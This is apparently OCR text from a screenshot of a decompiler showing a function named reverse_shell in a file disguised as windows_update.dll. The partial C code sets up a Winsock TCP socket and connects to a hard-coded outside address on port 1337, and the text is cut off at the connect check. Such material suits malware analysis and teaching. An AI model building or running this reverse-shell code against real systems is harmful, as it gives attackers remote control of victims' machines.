 Decompile: reverse_shell - (windows_update.dll)
Ro
1
2 void reverse_shell(void)
3
4 {
5 int iVar1;
6 BOOL BVar2;
7 _PROCESS_INFORMATION local_258;
8 _STARTUPINFOA local_238;
9 sockaddr local_1c8;
10 WSADATA local_1b8;
11 undefined4 local_1c;
12 char *local_18;
13 HANDLE local_10;
14
15 /* 0x13d4 1 reverse_shell */
16 local_10 = (HANDLE)0xffffffffffffffff;
17 local_18 = "90.90.10.10";
18 local_1c = 0x539;
19 iVar1 = WSAStartup(0x202,&local_1b8);
20 if (iVar1 == 0) {
21 local_10 = (HANDLE)socket(2,1,6);
22 if (local_10 == (HANDLE)0xffffffffffffffff) {
23 printf("Socket creation failed.\n");
24 WSACleanup();
25 }
26 else {
27 local_1c8.sa_family = 2;
28 local_1c8.sa_data._2_4_ = inet_addr(local_18);
29 local_1c8.sa_data._0_2_ = htons((u_short)local_1c);
30 iVar1 = connect((SOCKET)local_10,&local_1c8,0x10);
31 if (iVar1 == -1) {